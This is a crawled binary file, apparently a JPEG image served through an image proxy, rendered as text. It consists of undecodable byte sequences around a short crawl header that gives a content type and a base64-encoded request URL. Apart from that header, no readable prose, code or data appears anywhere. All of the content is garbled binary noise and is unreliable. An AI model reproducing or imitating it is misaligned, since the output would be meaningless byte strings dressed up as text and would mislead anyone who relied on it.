\P�㟭H�rPp��t�94 y�Ҁ��!�'��&�q�i���,4�b3�qHa���h�������� (*��P+�w)�y��Bo7�J�.(e9?�0�J�\�Matq�esNϰ���{<��E�\�j��P�m�����p��� �A�mG�bU�e��:�� B�/�'��&����c��ފ�Fŷ�/��l/���g�{����*^3������?|Q�7��M��n��5��$&��С{'�1�݈� �I�P�j6�5�L��8� �T�,\�7��c� �S�sw� ��<� �'��٦ح0� �����|a�C�k���,ⅈ������n"�_����u�o�c�x������W���h%�'��$���h���������k�"E��W�>E�h���FG�I���=�@� �
�LS��ҏpo� ;l~h���f����v��Z�ޣ�!9SZ����۷�a���p��FI2=�1�Z���7���a�/����^�^��UܠkS	� � Q� .8�h� 9ɠ��
 ( ��
 ( ��
 ( ��
 ( �
 ( �@�@ �g�ɥ^� G�Џ�Eyx�i&w�W��z��  :\S���:��k�ڵ��J�P�9�-��
Q�Vf,��/�t濃Jf���x�v'�ҵ���6E�I]#o�q̱"���! `�FpG�f�b��5[��qy��k��QVS��֮K���R�6mlc�@�� t�dޥ��.�sT��?�@��9� V��k����#��rs�L����*�p����9��V�]�9�2\�y=�;���q��hq*��l�iX9���ٜ��h���+��Sz�ǧ�!ڃq�U�&�ݏ��k�� _Ǐ��;��<�)�-K���މr4��|K�� ���$�����>Z��h�y��i��ŏ��:��ᧈ�@ =�'����b���k�3f��O���Z�1�,���z�㰿����4b���72���t���zŴx����Xe�sr}�f?�����	`1�D1�
_�4�ѓ�R�4|���W��-�u^4��#�==cJL�
��~�9�;�?�zd���a�\L~����Y|4��/g68����� �o����EX�� ��{|T��^�~�Kv@�w��e�I�D�\�i ?�E5<d�E}��~c[Y��m �~kw$w�����j8׼��K���?�c|!���'��{�F�s��
=�&[�$>X-ƷƯڌ�
<hGO��y��g��*�zԗ�+�B�3�Pi�o���-tX#�a��^��o��էkX�u�I|M���7�)��� AMe��ĕV+dbj~ j9�O������?����_F;E�~�%ǎ�Aw�ƣw(� ��� �5�p����'۾���d���"1��Z{(!�y��ëj�����H��]J����-�L��i��\���,r�~�Z(~��L��4]��&�䟥O���H�Aq�f�G
ڂSl�ľT�̔���ݎ=Mu���wܲ�)(
z�i�
�P����㹽S<�ִ0 �g�  ��@  t��
 ( ǵ  �4 �4 ��@	� \P� J \P�z J \J`�|Qp�c�ҸX6�J.�ҋ���}(�X67�.`��[zS�X�/��v��M鹸�!現����7���ۆ~�G�7��(�ͪ[����%NM�or��/��}uH���*���k1^_xoiii=�d��37��B���r�c可�G�vՂw�7N�A��~�R2s�f���$'~ƕ��,-O�Ҿ����*�g�IP�Ai΂��/�ÿ�Ul~x��7iW�����V�ZV�G;{�3~��牭l��]��_�;����1ۙ
�����zֿ�8H��a
rN����'��c~O�����t&�X�� �\����5���1��w��u��I�ֶį�dM��7�a�ѓ��Fv����)|�~���d/����A	����}��8���)2�M�c(~�	�XG������p	[�L��ibe��y~�]?f[0E�ƿ�:��p���SX�l���_0�/���?�b���'�����@����'0}"5B�������~3Ա�g�����@hr�f��_!�[�w�읧����͎���2��
�e���� �1[�9�8��v_��ਔt�L�N��bΟԱ/YUe(S]F�Mh�G¯��1��a��?���'��K��li�_K��Ũ�BG�� �ݨYD_�w�=.�]�ܟ&�������xg��Bbb+O�z;��,�R�����oWl���?ؒ(� T�Ml��+�{h.�?�B�O�3����En�� ~J�V�˩/������	�%x�챸ԯ�,��� �1�>���R�f��Fs������I�EZ��"�ķH��A���Dg������*�cY֥��r� �F�gL^ҫn�7�ӹ�i����&��3��x�~]Cʜ�t��J+�8I�����|�r>ㅨ�Ƨ�>���q��;����|��x���ts�>D;ʉyTP�a�!ku��F�R	I��o,��sN�4�&���]HΩ��� ��~�o�>ޚ�L��*�oє�Tr=n_���;��G�<Ef��E݅�n�!f����^=lގ\�_#�I�W�Lҳ�㛩LOo�8�� w��3�$U�"�_Y�X�lf��T���k4������8�?x�p:���+�A��{:�l�`5�RVH��T֋�wi�^|�f޹+qٻ��}�<:�\۟;<D��+Х ��p��v��+x�AY�s���'��ַtqm�ݾ}"j9��%����> ���Ӽ=p�\�7�	=I�sYN� �eƌ���5!�(����U3�S0(@���P � ( �h 
i\i�E��;�oJ.��QzQ̇`����)�.`��<t��|��w=�B�b��W=���c���}�S�5M�$]6s�&?AI�]��R�X��ڤ�,Z}Ą�D�?�'Z)j��d��_�s���>֧$��%l�N��2�w����y�:]/�m��(m7�'�'p
���;}�9f8x�4R������%��&a�
��]����x��q�f�\7��Vli_�w�MV?7��2�<�u��go��@k)gXh�"��fկ�5� �����ᾚ�p�?�-Y��H���+?��R�1p��ܰ��#��]��>���$��G:��o��lo
��Ӵ����ɮ~�>
�畵�i8� �ȿʥ���Q�}Z+�f?٧�4�.��T^�0�;FR���=G��c-��� �1�O� ���$����ԍ���?��<fi%u�k��쩗������o���T��$�a�w �� *��ݢ��dM��K��tⱟ��&� ��u�"�9�����C���WQ}��
n=������s��W@�g*u=VF��J_R�K������ ,s��*�0�#����ۡ���^�W�|�uq�~޺���_|�a��f] ��ܕ_�������R_��}+���F8k=�a�� H��Md������ �%�;�W��P_���2x�{<��[��*� �ѹ�j�K���o��{H���?n/��s\|P՟?�M�� ���Q�_a~?�C����� �7��-Ʒ�N�I#1�>�q�IaF8cWB˨AYE}�k�ۯ�?.��"Kɤ��֋	I/�}ȗQ���/�n̖�dc����$��%T���N�3%̙aӠLcJ�d�!^pwDR��Y���J�V?�IQ�)�j2�j���v'ޫ���m6F����LSQ�<޷ν=f#�h�}��V��3Ut�i0��X�\�\�Qmө����Ų
�h��`�u�F�x�?����ȇ$*xT擓�>CN��� �f��]��Aj�� |�P�%�+��Ma�3�6��e��M>��=���Z�ur��G�Z}�u��x��]?R�e[�i����P�0�pEm��推�Uaf�����c�SU�f���Q��ُ����j��.��T�g�$���s�lS���KŮ��=biHځ�j>���>��B�ws] J=�G����Ey�A��-ԑ���S�(܉�'mo�-M��|?>�ʶ�p1u�>��[�?�K�3��jq�����-�k�F�v��M/iN%��њv��cv�&�?�V��i���yt4��x��®�����t��4Ymg�5��	����b��SE���4�/��|�2�g�:��QbjrEnk��8G��-��;��V���?����D$�x��*�)���;L�)��:��xi|
xn��\ӂ���oZ���׽��"�[cY���x��i�0���kӡØ<#�(�ƴ�]rͶix{����ƭlϒ;V�0�i��eFG�_� f� �Ƴ���Hz��5�bS�KJ1��H�x�2��6���+ϕ7ܥ;������>�8HQ@�;tR�3?%�cg�ps^�]�<z�������ʩ�r2x���>嬭�D&�Ռwe{9v/�x7�������H�]� ���*�V�_yJ��Cv���+���!�0�#N���v�x�y��j��CA?g����Q���I�&�����<2ӝ�y�5m?e�wl�>_Bd_�2Eǯ�¡��X���l���;��Ն�o٠�>f�n6���g�aV������t���NO�R6/��)b_?XN? k��?D����Z��	���&�Q���+r��� i�ׄ��ߧ���S�Km�iqͳX���l���wl��;�K�$׻M����fK�3���j� ������\6
�iN�z�Z��W֔J��:������\Em}�A����/����N��=U$,�|$��4ۓ���mA@�o�(� x��T}o1���Hj�>�]��i�Jmt�Z��m��{q&z��?��UB�e'�Y��t([x��J�ٶ��-�'�7�*��Ƶn�� /�Ah.���f�<3Y���\�>���Kt��
p�ǽW��Dr||�UĿ�m�yl��K�[Vr?JP�=�ȸԂ�g��D�XM$�/����������cM峗�9?��X�njo\D����V�7b�Zx^��1\��������������Х���U�J��`6�Q��W�]'��X��L��ڇ���'į���G�h�eT�A��e]|��{����⻒r~}n|d�8�Z˩t�����s7�=�5	���S�K�y3���WDpt�_q>�S6oܹ(1������At�>�3�^0�3��Q'���y�ae?���)�!}a�5�A7 O8�9�RnC&�3��Y���	��J�!�d-��_+8�4��%��Fu���/��SH^�C[V�=6�"�!�U��$#�O��K��n�s�)���]���#�	�jyR�|͑��t��5i�]��cN�ln}�@:H�#{Ʈ�hڊM�i����آ��`(���@�����4F�<⿈��xk�:ֳ�H�*�ڦ�(��o�����MsM�8�����;�%����0���ֱc�L�3�P_h��H܋� �����:>������}I��|~<RX�R�X�6�:�3�	��~�V[�x2�6�1\�LH�� ~��`��Ʃ\鴿�%��2�j�4�3�[i/�ZT�U��4��~��4� �&�� j�u{��[�C���%�ˢ�GQ��5~ڨmC�~4�a�V���k7���5I�{�v���⇋<!ᕸ��}%�����گ��8?�z�y:�R�S���tG����^����D��P��3��մ�"<�M���χZ����<Q��@�u1��Ʒ�\3K儈���N'��Zn�I�z\��j�¾��]/�5�_�-�b��ʊ�ΧvF��%_.2�=�P���2��KI��N�'?Z�R��I	Jڟ�??e�>+���?e�8u]Z�hN	���#� ����j�T#�]jNu ���o������3Z�]��tv� �N/,�n���V\}�>�tv�N]:�VK�vg>����d��d���7�!w�t9��Y=McB'�x��ׅ�;�m-PmF qڱ�Y�]������~�"%<V/Ss�8*6ؓL�N�Ҁ���@���kr��Et>���/A�ڹ��wxԳ�W'����}*4����Ei�pU]��W]ƅ�E!�� �AR���ȻӑP�F��1}�%cK9%bd��J��6�=�����������+�����̫T�O+�4����v�װ���R3����{A���*�g ���FN�f3z��4j�2�[�� �h����d7cҼ/ોWG��C��k����L�6z��n-"�g! c�+ƕt��[R���3&�,8��x�mdbk�7�-�ݡد��WJ��)$|o��7iBm'�z�^%�H�'�K�y~6R%8[A���?ä�@���/d#���	K�/��'ڦT���g���O��@ �n���;ZU{T����?�����xz�1�lq�aT�{96�"�������W�mW��6 c��cZ,�����{Q���=jA�o�����[��T5�rL*կ�^��n�h���N�\��TfQ�+:��mQ��9^}�u|̻ώ�	�y����0�L+U��[A}�ʹ�w�/�����js��[�_��i(���їq⛹�in7�c��֋����*3��+Od��q����I�.�	�A��n
���F�5rof?�3O�ǰ{FCs�O#n�y��$�PD���.̹ �E�
�c��=	���`Y��E�؃�Eq�1��@�lC����O9��z��=i� sޒ�23�6I�B١�Z����a=�bj�[��"�@ =���� �j�ƫ�	���lT���i0M��8�� \��Z��0m��s�/!��E����B����Ft���?��W���~���|g�uĳ�ɁԿO����
�����F.�����eԮ�P+���w�sZ�.N�!��t�h��� �<$cHZ�ad֤��_�P��n�3�@_S�B}�ʗ:���-� ?Ź�A���;��ؒV�Si���ٳW�X�qs����� ��ï��R�6���=ީp�3�/%��ֻ"�cde-K�_ >�;<z�. c�qOV%&��C���X7F�`�2
/q�O�+?e�>wb�l๥*q͍k����8�W)�BAu�&�#��l�M ��*�"�3���63�����1�W(�\b>sZEj&q�!��ÎI�wи�*�C��+�V�඙�q��uRQ;�4��sx'��r�9��#�H��H�Ѿ��wVT�g<��x��E� ������y�ءy�*r�5�&1Vg�Xx#Z�W|d~DK��5	�̘ϵ4���x�Ņ�7$�dgڵ��1�&�o�B�|���N�������kI��s*�=Eo
�:ćVD0���I��"c���� Y�-��ڶ�U�;e]�c�){z�Ȕ�CZ����]���IՓݓ����`-����&ʽ�Kc`�䵈cڡ��/H�}e- ��N+&��7-�_Cc�͇�d�8❃����'��;,��f���<�3��4�v)�C�m��`wbnc�����O'�	��Ȧ�����ӹ�lV,Xu?J��L�}E��%n4ք�I���Q�(n�[ �Zw֓ P48sA�HJ$6�0"���hm�OrX�HDl3ҩhg�*�R�z! kqA��i�ހ� M�I����R�����BcM0@
=hR�Ҳ���H�e�'C��˴��-y�
:Q{+�9;#�د࿋<�B����������"`W��� h�ໝt�{'v}�⫩(�:x�dn�r�ٛX��rU��N�i숻l�f�5m"C>�v�G;	���KRZL��~%j:|��X��8�Tʝ�3p�v����L+G:�=���lF��S�R1BW�	O�\S�1�zM���֑W#�J(j�G��SR����Sz���^ݮ�Q���Gj�ح,uu��}J���e:�$���/i�.�*��Yʼ�I�����C1��K{��I=٢�!�����||JǙ����z>�<�(�:|�]�m��[.6���J�]��T�բm��q:t�*��]� �&F�����HOJ�*�l����l�*I��bx�� �@5bu�c9�`���qI����~���+����`~���<�� R ��E�RV�;�P���#��>�H�!G�i�،�3ڦF�ˇ� ��88��Q�: ��Q��ڐ
9�A|�� �P���@���4�H�sڛ#"�$mT�@0�'�w@!\���5@0��͍=9�@zP~<P����hj�9ML���4&7��J P;P�
�J�GLv%/���en}�&�ÚE<�D�g�޵�B�*��sЄTV��>��i41�  p�p��J��E��uc�{� a��sr����Ȼ���4��F�����Դ{;���
��
��{����6C>�r�B���6世���z��"��q����(���F�Ɨ�*�eG=�⡫J\G(�M��R-!���c��� �$+�1��M�O�(�C`qU�
wd0!��I�V�%�Od�����e-�T�ǚ���.ɒ5�+	Q��5��������7��М,l���%�zs\� �h�L�)Z�^�l����iB��Ar�.x�h��|�ެW�.0y��bl��`v���wZ�  ;�@��R,0�����KQ�I&�l{�.��������p�Ry��v�Z�� `� ,Rb	r�~4X�mBWأ�4�6�
��I�Y�:�L,/Z�X�o�>�GrY�Z[��}H��k�z�� 9� �Д�+��oAW�5,�¨8<b�`4�<P���dPo�@X���@�F�A#9�@�֭jR��!�"�9n0��Aڀր%NW�,9z�{j4$����9�$h�LP1�P�����
�[Q&�5%4_��/��KY�J���I+li�'���]݌��y1$�[F���-N�US>��W�;=A#+t�4�N5W4Mw=oD�(2d}k�t�C�3�����Pw���̖�J�,�� ���nԛ3P�m/��+g�E>g�m&r����?K�e �&j��2\o�6��cDq��=OJS؇N�{�x� M�T+��^k9i����E  ���b-G <�
Jh	<�
	�)ܾFEle]����8�J� ��<�ė�����!C��52H�*�̇C���-UV�ic^c\����i�b�Z����j;"�o-��x�%E���C��7��MMUṍ�z�+h`���Ok}o6r�ޘh�8�*5�I%�U�#�5H
�'qִ�I_<ַ�Tj��ʃ�lc\c��p!u��p���y�j���~D��Z��#��`#=� �:WZ�D�`�ֆ$66f'=鏨���g�4�	��KE!D�����d^�4�������ӎ�6@[���Z��U��Q$kbљs�4�*���;�&OCJ�)
&N�4X���z,[��@>��ғ��@nvj,�2.c�oʦ��CZt�<�U$�L��i�M�O�'�Qa\kJ���r3*�,#2�9���\o�=��/\�tRd~`�P����ͱ��a@�x#�x��	���d88�bLG��B7x��WZ v��P4i�:PA�ͣ�2D��3٪,��WqG���2gK��Ğ mܲ���P�!�	�qXV���JN<��?����7���IV&��3WM�.dn�r�{��~:>�㻶�|eB� �n�-ͣZ,��+�6�cV6��� q?������#��>6h�%��G��� ���4��E�a>0�m�͆���2�� ���m�Ԋ_�^a� Z���y�� ���cUQV_��?��� ߸� ��9�H��� �)t�e�uw�?�.�#����h�{�c#�D� ���&URz4���,m����U�C�z��A�wD�f��u	� Q���c���PM��� ~�� ��{&.tL��0��T� �Q� �t�6�S����5_��� G�aΊ��g��Xj���� ���6�̼����S� �q� �t����G\����C���� ��ٳUQS⟈zD�ʶן�'� R�#hՉ��x�����?�_�t�l�De��m!m�;��*� ��C��;��]K"�~�0;� ⪝�D������"+tA-������u���Q�9E�zN��Ih���iڧ��]C�$b���~�^�F�3V���E� �(TdC�E��^�a��j� ��/�9V��s�D� �(:i������ �V����D_�<'��?W� �Q� ���SaΉ��������� ���s��㏄����?��/�9G�a΁�7�K���� ߘ���͇:+K����l�(���g:RcREI>6�S���ߨ� ��`��~��ƿg�Tg��G� �*	Ώ��

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9nbzMyLnJ1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDI1LzEwL0lNR18yMDI1MTAxMl8xNjIyMDhfNjExLmpwZw==
body_size: 130129
content:
���� JFIF  ` `  �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� U " �� 7              	           ��     �
%h�J �;i�ǯ���x� _S6����C�t�1����Aoo��6a�i[g�8Sn�/�k%�\y �(�1��Be�y�bCa*Hمa_CE}A�%v�7�v��<����u���7N%{��Q(�!�k�>q��nF� �t���'Ӡ� @�A&DHȳ./^����{3(���(����Yt�Ʈ\�_���[�s�� G�Ϻ۵L��    0	
  m�&�-��H�(8���~��{M�����;��,�j�<�(  �DLXN����U�z�>��˭��A��G7K&��1����8,vmh�y+ڻ���m�9��m�i�3�9�k��Ρ�kj�ߡ􂒿i��iX���T��Ω.+<W���Ug8s��:��cv�H�n�K���(6=�+�LΦp�f��}�Sl�1%�:�����ꑡ���d������Z|��1{�y��u*�j崹���^b�d���P�G����m��z':�I�I�3�# 0� 2  H�#��X�/w1�2=���@@ &$1	Bi�jLIpa>i��o9,�ٍG��fV6�X    D`D ���e:�Ұ���<��O�w�Z;?.���Zz���� Ք��*%Vf�wO�g�٦2�k(#M�)0�J!!$Y�u�yϞ��-�K��R�ّ���Q��ԄH6���s>�̹y��G��v��J�>1FJ��3،�%]�w����J[�s=�W�ny�y�N����z|�v0,;<��r�FT��(�	3 츓e�#u��Sn� ��:�j�ʺ�CC��B����u)Ֆ�=��wE�|��Ү�9jJ�0(�b�8���3��A�}��I��0@  @  #!�����i��+#ט��(����%��ɩ5�뫟<��w<�}%ߨ�g	h�� �`�@@�  0!�/G�[.�Eo�>u��2���]���([]o�fu�-t&�Yg�������B�Tݗ�C����kQ�J��# "2J����n�9�v�7H�	�1�*�Zm.$���%��]/�q;S��|�g�̃;�xŨ�pQ��6�#.WG��x�_������s��k�U���L�>����+fř�����v2�D-��܈��
hK���i�vд B�T\��C��r�u�����V����F�'��~z�IWS���``���Bq��,o#m?K���GԠ `  @   d�H�<=Z�s����ה  ���a�2�n�|
����]�2��cW���4�9�P!M��  d � D,:�k�*�2��Jyw�,zw2����e�{_���[h�jC���#s� ���ͅM��#�:}��i`# $��$`�%��
��zJk�`�6eJTLJV�E%�g��{�?�f�����v�>�ƸvAf,��3Z�w��9{*kl[y޻���\��5r�[�7@�\
��m�]�ԍ��hl PQ��؄��Z�Zv,�� �qv��m�4٬;i�::=��|n�/�8ݗ��2WW��%L3#TZ�����t��(k2>�     d��կZ��d`j�    }��$w����	�i�0�s�����.�nMY����=�  `�"  �4ڑ�W>�2���9�T���Xg����&'k����n����גP�� �# (��AsW�z�T���$� �IQ�H峳�o=�rۭ�>}�2ה������y�f繻z�7�B���׬��}��5�V֥� 0���;��L��5�;���x���
*$B{��'q��a�h�E��	��;|,�c;*�@r�bi�܌��H��H����4���紕cԹ���Eq��m��="�]�2ԕ0� #I�	���r|��7��g���R� !�  ��I<];��K#VP   @���HҢ���	մY�z���=s�=�9���U�Z�#�y�0"QA�  2I�mH��鬪!g�·��+�����4V���� E��m�S2����/�  d���5�ٲw���I�0 ��$��Dd�!c]��^~ŷ�\�4�Օ)QHJT�FWW���b���۩�k�����ȩiUԩIPf;ҹ�����7'���m�}�s��z��;Σ��j��e��j��";�����:�r,�3�;-*Hn6��+4w��{Y��� ���Xo9�� ��ԩ*�p֤���E������z�z5�YlX1ՠ� �   �J:��i֭�d�2=YL� �,H�Ň2]L����g%���Fk��pU���.�i<��b2 `�  `I���I���'SY*���}5�#� ���y�g��;lV�x����ՕfB�� `# j�9o�s+�|�Kt ���dFH"2Ul_��p�iP��}��9�����l����M�<��[`e�����{?"����F
#Q��_�u韋'����q�+��uҥ������N�5�|Z&D�oTVI���C��
ƾ|�p����RFM:�J�����`'OEyE�}6o��>�M�w��u�Z�%}�
ԕ�0�Ǆ��4�~f�.��zVK uh  d ��I�#N�I_c%����    LHb3�
l�����tي��:(rT)���]�W�:������:� � � A L�Iލ	�q��iWW����~�r��s���5�ߢ��-�;c)��[�9L���ˇ��Y{A��}-yzF� 	& -�~�v7�8�g�ل��BH�D� ���`���R�M�~�����{�K�c�4���21� �ˊ`�P-�yoO���v�U��9�Zh���^��Ƭ�����j���6L�����l)�p��+^e��iQP�M}� j,��IG�����G����-�w��W��Z���Q#Dx�6WS����t�c�r��GԠ �  0FA�
.>�jо�K!�)�  ~<g�|���u��.{��������7C7��<OyM���W�i:�`� @d4Ƒ2(k#f{�t�e����(�y>��<��GO��9�� �x�����Vn�n�c i � &bJ��G��7���H��0$%$ � @Y}FR�9{��ח�2��zc�euD�$D�%��y�9�mx�M��}CkJ�m+,=o��d5fRР0f	�=��Չ5��^Cg��Y^W�`�F�}
ƾ��y�j.��$%m�ZH:��28�*4�;"4�T�˱��i �?dPe���-��cw8��#�����s�пE�d`fFLh�.OY�����cӳM�L>�3���	00 0�$1N��>�����[##ה  �F���XV����Qw@�WN�sa�������6m����q���?V�!��    I1��&��?i��[�Kw����h�+A]����G��^f�+������nt�0Bڀ F�<��4q����7|�2��   ���$Xm�-����z�K��S���L���ɢB��G(꜇��zV��U%�gC�����%k�j#0 ��G�Uw3#���]�k������t0n,k����RE�i���L�KuL'�J�4䇧B��#�=	��@DdF�C��l3wc��M7��35��gG��ԅ�_4�$��&Dx�.cQ��l�lq��%�,}N�����:�Ө��G��@� �;�GF�iWg-�NP  G�3�WgQ�]]��W���­�����ñ������oK��Ԭ��P# F@DdDCi����_��n{�t>����[�=+]�;� �}�_i��S�к�f�]o0��k�Y��  �MoC�_$�K��6��s�$�dFHO3�|����5�U��i�;�*+j$-,I�o�ԊF�5������|��z1diV܊203#Bq;|v����^�=�<���d6�^^�|��4�kJTF�.-Vja�fD��z�)hpI.¾�J��$BK#"Q	�^hm!Ā��kj����/'�o.h ��襡~�ˬ���F�i�͜�?���l��]�u�;��շ:�ݯ���� Vg cV���m'��h�� ��Ë&4'��&�	�2O�S��ϫym*-}'24i3h�~���>c���� #!��S$B;.5!���:����s�c˖ۭ{R�y窗x��z�����;·��[�YN�  �������~�û�'R��B#&JJF@�Qչ2���sdc��������k$�"2[�ﹷ�%���v�f4y���Z_��6�G��(�@X��f���@�~����tg��g�ރ��A����[�X��e1\�	+��|�@N6��*�),��!%� 1)H�J�	�͘(Sby[i���h��m�Y��̀�E�i�|͜��G�����I�r��-5�]��%c������ �(#Ŷ��v�I�rY���0� "ɉ!��f���Dϝ�x(oE����A�S �E�ߟ���ߣ�i?)�P  F��W�����<]7w�������y�[����q]���"A��>ϝ;'�}3�o5Ӯ*���R�i�`�p   ��4Y~f�i۸�k��_)�@��DiA$ɤ����9�;,��]L��Zu12�	J�IJ�O�U5g�˃>3|�y����Ƒ�|���[���FF;�����}����j-�-�ۇ�W��������\@
�$5M�OF� ��`u���!.ή�K?%��� $����# �q'�<�<ȾO�ʭ�['�w���Ld �y�(��{����&�je�r��v���ա��$�l�/!���"���l�N���,�Y��0ȉ5C�3����0���;���p��〫:�k ������O�7�z��_UF�Si�2�ȥ�WS{_��S�}_?F�4+)WA����7F�UQM��ݚ?0�ݏ�PzS�]� �p}>$�3��i�4�XI�4d	��,'#vO��>��� ���  �dFL��:���蚼ޓ���Z��2%&pH I�&���5�_3�P%���~�vÿ��wJJ���FFGy���K����������lϼL�zO1ckUk(�L	*��E6Ȱ��cH0(�6�jB�-*�$�m�I@ 3J�)+  j֪�p���� 7���v���^9J �� S��Z�v�Q��w�t؛�}EC�����j�v�FFR��1�$��wFC���k�`���8R��60v�]Yɶ���yF}�C��V��+�+��?�~W��˾�׍��4�x�P�ΎB�!�#Й���JX��(�P��n�_F����+��m�W�nG�y��|\>�ûY����÷��Ր�'8(I�"s������9�K�@���H2#' C	RR��=C�p���������_C!$�P"2�XS�\K1v�+�cB��˭��Mx�Y��.˽*RM�6Nә��e�-�<���ӹGN�s��M���J���b�Ί*����U�=�Q̖8kJ�)!���YIT,IF@���Ұdq�wKy5���y����6}�M��}%߱��29�  2�X�(s\S&���*�9t<Ǝ��9�ҽ���ڇ1k��Z9����0A  ��WN���d�"� ٤�ȫ��V�DeJ�TI�3�=�*�e����A��'����{�|7���	>�Ȕϝ��8::+9��t1[Jk�Y�2݊;���q�!�НC���������o�íZ}����X�_��Y�a��Z�=x���L *B"r���x��:~� ����0�!Prn��x����+	-;�"HɢB�$�4x�Y��A��=^�u�ϩev}����'D�p�t0(��3Hb9X�<^�ut��/a�����1t��a�?:��-�>���$��-n��J�H�E!�HvʶŪ�Z"� L)u�����t��9�8��K��OOU�wK���"���_GP�y������yة�g{kÝ�/rs~����h�f�wNm�1�9^W�<�6U�>��[��y�ڲ_�".&����bk���|���)��B�uj�Z�i�ty�gҸ����'Q��.X��}��ɱ���� K����%��ԓ��8�d|��o2��sq���֫�j���,�J��g�/I��Ϛ\��N[�ϟꔚ>k�ߣ���NG�r�gė� 8������9����xm͐	Rv� "2�	*K2\ϥa<���\>���!%D	J���Uf!�9��mK*�>����O���
n{�N���
���"eo꼣�z(��>G�kn#�ǃ;�y5��\����#�K�Qk7�7�&4���n��-,]�}�P�}��I�!c2��4��u�frڙ����e.k��n9�@�O˾l���ct4�kp$��tճ�:Ι��'�۫�� �j���+�c*U4s���=r/ӽ����.�{*�Z� �7�/6F�	�9��.��u�:M[J�)S8�y_�9�C��������,��KXπ\.׳U�� ��>��j�˻���;6�:M�/!Vx[|���q�_A>�^�,��ìZ���=ܤ;�y����ra���}�v�0� i�#(�O��>Cq��j����Q���D��A�s�Ί�������|��NbHJ���]����,��]<9tK����^���ή���O��݅F�ef�@�|�o�����fK5���w��w��/��'oSk�<��}�bؙ6���w�đK 8ۉ���T���LF�`���'�|qԅ��C�9��^;�G)L�;~��<#8�ݎY)�(���B���=E��_D��W����O��u�^;|�ˌ���52�9��#���NNĉ:�$�������9��#�i�nݧ�]��.W�<����w�-��S?1�����i2p���KU�?�O2�'�mJ���8z�VV75kD=O2�-u���w�yǏ�\� �������y�a��5]=�7S����\�~!�ZU��jB��Z[v3��7����z|��eh�)&@DiA&�Rذ�ۺLIQ�>���Y���-��1�@�����=MU��&���p��j����*�M��]PB��9�l�_Ե��P�e��zȝWe��z2�83�f����.�
λ5�-��FԖ$�)* +��n�1kI�!`$G�8�J�Diaf�s^G�^;Wl���>������}�A$%�a�8lJРw���� \�8�;�J�M��x-��.2
"8�!l!>���x�{��f�i��1��u#R�C�]��r�uQ�2,����S�</!����Z[�����i�9�X��轷�z?���S����"3����x;P�i ���坟��Ŝ�U}�c�]���8�ʼ�J��(�������-�8��ω��t8
21s^?�'Խ)��u�ۄv�����z��`]I��# $�%H#�5�=�v�,����r@��	2��;��3�z����0�ֲ�{����v����v���1������y���1�aDz5�sZ�B�������ɷ)���~�!���MU�6{�̋&37�u�V��20���¯��Mĩ1aHX�H�������S�z����w������o��C.Fd�b�'�¤�H>�̖�����ߟ�tNGҲ��͈Mg�.���vq-�`_:�܊k%��\�T�����Q�f<�yZ{Y�X�G/%��Ju���3��ew�r���}*�1�̎l���ȧ�=G熫�t��%�c�𾽓��fZy��\+�p]�v����9!�]�M�5�)�|��(�4��C���;��-�y���]��~��[�ϠN�����^�c	R-D" �4�ѹ�I�n�E��sm�-F�^���{����V�y���Ǝq�j��/C������;jk�YL��mƇ�9�A�^[�7!�T��mNZ�n�OY��i�P��v��յ��Y�-aԜf�P�,�!�D4N�1�V�ւҲ����
Dy �!�{zL�2ym^#�z�ѓ��K������:�V�_�����*��t�T��S�T�Z����ȵuK�ƶ��l�V�;��,����ç��ձ�uӼ���_W��o|�������^)��*��\��qY�q�\�=1�%g����C�7
�g�9�����V�K¹a	]ϐ&}-�T�bRz6�=��k�>�;���>���d�����%��$�)q8p�������=�� Ov�A�RU��& �T�$�;?��l��8&ӕ���a����&B"2# $�D�=/�v�*�:x}	#KHa���8�_�N���G��5��e���[��zۚkh���&��4�����"�͹wF�~S��@��#iQg�O��=��JQ��n�����{I����}�� ��K8��Ji�z�θkC�����	u1���=�{.��;e���G:�N�w/k�0[q�[6�2;z�J4��)H18�0v���^L�W�_z�E�?n�������F�R1i�s���Q��J�����V���&P�;���N~i��+������S��n��׹����^�/����K����.� .[aok��7"��/�V�k�o�F��8l�ӎ)QW�N�|vU�`���[QgU����e�dv�M��ݧ��|����q:���>��w�<��<����F���t���zg�K���R8�R]�p峷ܪ9���W���,��\���!&Ln$�L�|���~z��u����[� �tN��;��&zِ	DA�X�ʹ�� ��c��is�W�LI�[]�x/a��:K��ͮ�%ql$t�Y
��Qc]��o,��1>f���!v�xa��2勞/�<宙PK���r̷w�x��Z�%�o&���-�%���46�l���*hJD楢C���(�n����a-je�4�EC�d������ߚ��m#��ڲLG$���rRtՓ䤲�/7�VL��2�[L�9���^?U��=�#����I�}]�Kc�~���X���GM���z�& W�D�Z=	�[*3��a�snH�X=�t�\���{��>��G��;ɬ�N��5�Z�|W�t����?�n��b����~y�o��w�� @���:�GK*��R!nP�d�H�����A�1�T�y����)�C���{˺�'�v���p{p ZW]^���{��7�6W�]a�]��mH����o2�l�W���z:9F�ڦ��g������z�%m*�s��V�jD)Ցr��xs���TUє��򒝊�~4暉iL1&�ӑ���n�TZ@�tw�7S�R[>�ƴ��IC���g
h�* I�Pԓ!&ͧ�S	FbC����<��+3%���nH�hL���>��
Z6�YY'�iZ5X9P�Wt�K-+W��i��u�E�H��Q�k��[�i��U�I���CgS4,�VAiYv&���@n%C`-ډ+?���7;/O��G���Ձ)N>7�G<�������]��y{�'����1Ƿ����/e�~�K�׵a>>�q�PJ�ے��6Ʈ,������Qj��$!�kb��X.E���#�9M=ޅ�W=ۂ�^� ����ȷ:&C�Չ���(��Y�f��|���z�N�Ijo�J2�r�n�,�w����l]�4YAj%s�9SN����X���	��6�&[�W*��M�8N޽��G!��бE�H�H|~��wN'�7im��.�*l�{3�@��K6�qt�H#F�V�p'��,Hb�2��A���5p�\'�r�R��Q���QGt6�W\���+���۬��bH��uCm:uA#�|�F�=U��}�JԘ�j�#��
